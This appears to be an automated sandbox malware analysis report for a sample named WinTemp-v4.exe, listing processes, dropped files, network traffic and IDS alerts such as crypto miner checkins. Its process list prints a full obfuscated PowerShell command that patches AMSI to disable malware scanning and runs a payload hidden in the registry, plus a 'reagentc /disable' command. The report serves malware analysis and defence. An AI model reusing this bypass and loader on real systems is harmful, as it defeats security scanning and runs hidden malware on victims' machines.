User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2280 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --pdf-upsell-enabled --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=19 --always-read-main-dll --field-trial-handle=6888,i,986502107049649301,3488113734711260474,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6924 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2364 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2364 | C:\Windows\SysWOW64\svchost.exe | C:\Windows\SysWOW64\svchost.exe | — | WinTemp-v4.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2368 | cmd.exe /C reagentc /disable | C:\Windows\System32\cmd.exe | — | WinTemp-v4.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | cmd.exe /c "powershell.exe -Command ""function Local:pvzxTwKHPHoC{Param([OutputType([Type])][Parameter(Position=0)][Type[]]$LXKpZTGyTSjzRv,[Parameter(Position=1)][Type]$PmHaHMpDsY)$XAtlChdepkR=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object Reflection.AssemblyName(''+'R'+''+'e'+'f'+[Char](108)+'ec'+[Char](116)+'ed'+[Char](68)+''+[Char](101)+'l'+'e'+''+[Char](103)+'a'+[Char](116)+'e')),[Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule(''+[Char](73)+''+[Char](110)+''+[Char](77)+''+[Char](101)+''+[Char](109)+'o'+'r'+''+'y'+''+'M'+''+[Char](111)+''+[Char](100)+''+[Char](117)+''+[Char](108)+''+[Char](101)+'',$False).DefineType(''+[Char](77)+''+'y'+'D'+'e'+''+'l'+''+[Char](101)+''+'g'+'at'+'e'+''+'T'+'ype',''+[Char](67)+''+'l'+''+[Char](97)+''+[Char](115)+'s,'+'P'+''+[Char](117)+''+[Char](98)+''+[Char](108)+''+[Char](105)+''+[Char](99)+''+[Char](44)+'S'+[Char](101)+'al'+'e'+''+'d'+''+[Char](44)+'Ans'+[Char](105)+'Cl'+'a'+''+'s'+''+[Char](115)+''+','+''+'A'+''+[Char](117)+''+[Char](116)+''+[Char](111)+''+[Char](67)+''+[Char](108)+'a'+[Char](115)+''+[Char](115)+'',[MulticastDelegate]);$XAtlChdepkR.DefineConstructor('RT'+'S'+'pe'+[Char](99)+''+'i'+''+[Char](97)+''+[Char](108)+''+'N'+''+[Char](97)+'m'+'e'+''+','+''+[Char](72)+'i'+[Char](100)+''+[Char](101)+''+[Char](66)+''+'y'+''+[Char](83)+''+[Char](105)+''+[Char](103)+''+[Char](44)+''+'P'+''+[Char](117)+''+[Char](98)+'li'+[Char](99)+'',[Reflection.CallingConventions]::Standard,$LXKpZTGyTSjzRv).SetImplementationFlags(''+'R'+''+[Char](117)+'n'+'t'+''+[Char](105)+''+[Char](109)+'e'+','+''+[Char](77)+''+[Char](97)+''+[Char](110)+''+[Char](97)+'ge'+[Char](100)+'');$XAtlChdepkR.DefineMethod('I'+'n'+''+[Char](118)+'o'+'k'+''+'e'+'','Pub'+[Char](108)+''+[Char](105)+''+[Char](99)+''+','+''+[Char](72)+''+[Char](105)+''+[Char](100)+''+[Char](101)+'B'+'y'+''+[Char](83)+'i'+[Char](103)+''+','+''+[Char](78)+''+[Char](101)+''+[Char](119)+''+[Char](83)+''+'l'+''+'o'+''+[Char](116)+''+[Char](44)+'V'+[Char](105)+''+[Char](114)+''+[Char](116)+'u'+[Char](97)+''+[Char](108)+'',$PmHaHMpDsY,$LXKpZTGyTSjzRv).SetImplementationFlags(''+[Char](82)+''+[Char](117)+''+[Char](110)+''+[Char](116)+''+'i'+''+'m'+'e'+[Char](44)+''+[Char](77)+''+[Char](97)+''+[Char](110)+''+'a'+''+[Char](103)+''+'e'+''+[Char](100)+'');Write-Output $XAtlChdepkR.CreateType();}$MyeZaSeaHrtIV=([AppDomain]::CurrentDomain.GetAssemblies()^|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split('\')[-1].Equals(''+'S'+''+[Char](121)+''+'s'+'t'+[Char](101)+'m'+'.'+''+[Char](100)+''+[Char](108)+''+[Char](108)+'')}).GetType(''+'M'+'i'+[Char](99)+''+[Char](114)+''+[Char](111)+''+'s'+''+[Char](111)+'f'+'t'+''+[Char](46)+''+'W'+'i'+'n'+''+'3'+''+[Char](50)+''+'.'+'U'+'n'+''+'s'+''+'a'+'f'+[Char](101)+''+[Char](78)+''+[Char](97)+''+[Char](116)+''+[Char](105)+'v'+'e'+''+[Char](77)+'e'+[Char](116)+''+[Char](104)+''+'o'+'d'+[Char](115)+'');$JbgUiHNHBUwbBw=$MyeZaSeaHrtIV.GetMethod(''+'G'+''+[Char](101)+'t'+[Char](80)+''+'r'+''+[Char](111)+''+'c'+''+[Char](65)+''+[Char](100)+'d'+[Char](114)+''+'e'+''+'s'+''+[Char](115)+'',[Reflection.BindingFlags](''+'P'+'u'+'b'+''+[Char](108)+''+'i'+''+[Char](99)+''+','+'St'+'a'+'t'+[Char](105)+''+[Char](99)+''),$Null,[Reflection.CallingConventions]::Any,@((New-Object IntPtr).GetType(),[string]),$Null);$jjRsjfXEEMIhuRnzvWg=pvzxTwKHPHoC @([String])([IntPtr]);$erPKIYkBRkKfjWMhyYPNSQ=pvzxTwKHPHoC @([IntPtr],[UIntPtr],[UInt32],[UInt32].MakeByRefType())([Bool]);$pdlqYWnbLEe=$MyeZaSeaHrtIV.GetMethod(''+[Char](71)+''+[Char](101)+''+[Char](116)+''+[Char](77)+''+[Char](111)+'d'+'u'+'le'+[Char](72)+'a'+'n'+'d'+[Char](108)+''+[Char](101)+'').Invoke($Null,@([Object](''+[Char](107)+''+[Char](101)+'r'+'n'+''+'e'+''+[Char](108)+'3'+[Char](50)+''+'.'+'dll')));$tamYvVmLqBPlFZ=$JbgUiHNHBUwbBw.Invoke($Null,@([Object]$pdlqYWnbLEe,[Object](''+[Char](76)+'o'+[Char](97)+'d'+[Char](76)+''+'i'+''+[Char](98)+'r'+'a'+''+'r'+''+[Char](121)+'A')));$jQXoVIAIondAJeEnj=$JbgUiHNHBUwbBw.Invoke($Null,@([Object]$pdlqYWnbLEe,[Object](''+[Char](86)+''+[Char](105)+'rtu'+[Char](97)+''+'l'+'P'+'r'+''+'o'+'t'+[Char](101)+''+'c'+''+'t'+'')));$bCxDPPA=[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($tamYvVmLqBPlFZ,$jjRsjfXEEMIhuRnzvWg).Invoke(''+[Char](97)+''+[Char](109)+'s'+[Char](105)+''+[Char](46)+''+[Char](100)+''+[Char](108)+''+[Char](108)+'');$McrVwmnwFIEPrtJkM=$JbgUiHNHBUwbBw.Invoke($Null,@([Object]$bCxDPPA,[Object]('A'+'m'+''+[Char](115)+''+[Char](105)+'Sc'+[Char](97)+''+[Char](110)+''+[Char](66)+''+'u'+''+'f'+''+[Char](102)+'e'+[Char](114)+'')));$KyhbkeNIgB=0;[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($jQXoVIAIondAJeEnj,$erPKIYkBRkKfjWMhyYPNSQ).Invoke($McrVwmnwFIEPrtJkM,[uint32]8,4,[ref]$KyhbkeNIgB);[Runtime.InteropServices.Marshal]::Copy([Byte[]]([Byte](155-24),[Byte](82+111),[Byte](107-107),[Byte](50+134),[Byte](163-76),[Byte](195-195),[Byte](125-118),[Byte](188-60),[Byte](130+1),[Byte](235+0),[Byte](220-220),[Byte](185+10),[Byte](53+84),[Byte](59+160)),0,$McrVwmnwFIEPrtJkM,155-141);[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($jQXoVIAIondAJeEnj,$erPKIYkBRkKfjWMhyYPNSQ).Invoke($McrVwmnwFIEPrtJkM,[uint32]8,0x20,[ref]$KyhbkeNIgB);[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::LocalMachine.OpenSubkey(''+'S'+''+[Char](79)+''+[Char](70)+''+[Char](84)+''+'W'+''+[Char](65)+''+'R'+''+'E'+'').GetValue(''+'f7f81a39-5f63-5b42-9efd-1f13b5431005#39;+''+[Char](83)+''+[Char](72)+''+[Char](115)+''+[Char](116)+'a'+[Char](103)+''+[Char](101)+''+'r'+'')).EntryPoint.Invoke($Null,$Null)""" | C:\Windows\System32\cmd.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2756 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.AudioService --lang=en-US --service-sandbox-type=audio --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=5572,i,986502107049649301,3488113734711260474,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5512 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
7 322
Read events
7 322
Write events
0
Delete events
0
Modification events
Executable files
8
Suspicious files
50
Text files
325
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1b43eb.TMP | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1b43fb.TMP | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1b43fb.TMP | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1b440a.TMP | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1b441a.TMP | — | |
MD5:— | SHA256:— | |||
| 7212 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
122
TCP/UDP connections
120
DNS requests
123
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8648 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 4.87 Kb | whitelisted |
8648 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:33UGQcy7SvZpRIXe_GdOg3u0AvdcuPOjpTAIG6ld8Pg&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 102 b | whitelisted |
8648 | msedge.exe | GET | 200 | 150.171.27.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 446 b | whitelisted |

8648 | msedge.exe | GET | 200 | 23.143.32.11:443 | https://crynews.neocities.org/news11 | US | html | 5.66 Kb | unknown |
8648 | msedge.exe | GET | 200 | 104.18.23.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
8648 | msedge.exe | GET | 304 | 104.16.84.77:443 | https://c.adsco.re/ | US | — | — | unknown |
8648 | msedge.exe | GET | 200 | 13.107.213.44:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
8648 | msedge.exe | GET | 200 | 2.16.204.155:443 | https://www.bing.com/bloomfilterfiles/ExpandedDomainsFilterGlobal.json | NL | text | 128 Kb | whitelisted |
8648 | msedge.exe | GET | 200 | 185.200.118.62:443 | https://zh9fnfatr5ib.l4.adsco.re/ | RO | — | — | unknown |
8648 | msedge.exe | GET | 200 | 104.20.14.96:443 | https://s10.histats.com/js15_as.js | US | text | 11.1 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 2.16.204.147:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8448 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5504 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
8648 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8648 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8648 | msedge.exe | 23.143.32.11:443 | crynews.neocities.org | NEOCITIES | US | whitelisted |
8648 | msedge.exe | 149.56.240.27:443 | s4.histats.com | OVH | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
crynews.neocities.org |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
s10.histats.com |
| whitelisted |
s4.histats.com |
| whitelisted |
xpaywalletcdn.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
8648 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access release user assets on GitHub |
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
7312 | WinTemp-v4.exe | Misc activity | INFO [ANY.RUN] Connection to IP from commonly abused ASN (AS214943 RAILNET) |
7312 | WinTemp-v4.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 33 |
7312 | WinTemp-v4.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 6 |
2292 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
7312 | WinTemp-v4.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
4992 | cmd.exe | Misc activity | INFO [ANY.RUN] Connection to IP from commonly abused ASN (AS214943 RAILNET) |
4992 | cmd.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 28 |
4992 | cmd.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |